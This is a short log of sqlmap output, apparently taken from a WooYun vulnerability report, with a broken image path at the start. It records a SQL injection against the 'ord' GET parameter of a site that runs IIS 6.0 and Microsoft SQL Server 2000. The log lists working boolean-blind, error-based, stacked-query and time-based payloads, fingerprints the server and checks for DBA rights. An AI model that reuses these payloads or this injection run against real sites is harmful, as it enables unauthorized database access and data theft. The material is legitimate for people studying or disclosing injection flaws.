 can try to rerun with the switch '--random-agent' turned on and/or proxy switches ('--ignore-proxy', '--proxy',...)
[12:13:35] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: ord (GET)
    Type: boolean-based blind
    Title: Microsoft SQL Server/Sybase boolean-based blind - Parameter replace
    Payload: ord=(SELECT (CASE WHEN (9984=9984) THEN 9984 ELSE 9984*(SELECT 9984 FROM master..sysdatabases) END))
    Type: error-based
    Title: Microsoft SQL Server/Sybase error-based - Parameter replace
    Payload: ord=(CONVERT(INT,(SELECT CHAR(113)+CHAR(120)+CHAR(106)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (6359=6359) T
HEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(113)+CHAR(122)+CHAR(122)+CHAR(113))))
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: ord=1;WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind (comment)
    Payload: ord=1 WAITFOR DELAY '0:0:5'--
---
[12:13:43] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[12:13:43] [INFO] testing if current user is DBA
www.wooyun.org